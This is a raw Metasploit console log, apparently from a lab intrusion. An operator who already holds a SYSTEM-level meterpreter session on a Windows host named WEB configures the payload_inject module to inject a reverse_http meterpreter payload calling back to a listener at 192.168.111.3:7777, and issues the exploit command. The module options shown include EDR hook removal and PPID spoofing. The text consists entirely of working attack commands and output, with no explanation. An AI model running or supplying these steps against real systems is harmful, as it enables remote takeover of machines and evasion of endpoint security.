 msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set lport 7777
lport => 7777
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.111.3
lhost => 192.168.111.3
msf5 exploit(windows/local/payload_inject) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB  192.168.111.3:4444 -> 192.168.111.80:64485 (192.168.111.80)
msf5 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
AUTOUNHOOK   false            no        Auto remove EDRs hooks
PID          0                no        Process Identifier to inject of process to inject payload. 0=New Process
PPID         0                no        Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION      1                yes       The session to run this module on.
WAIT_UNHOOK  5                yes       Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.111.3    yes       The local listener hostname
LPORT     7777             yes       The local listener port
LURI                       no        The HTTP Path
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Windows
msf5 exploit(windows/local/payload_inject) > exploit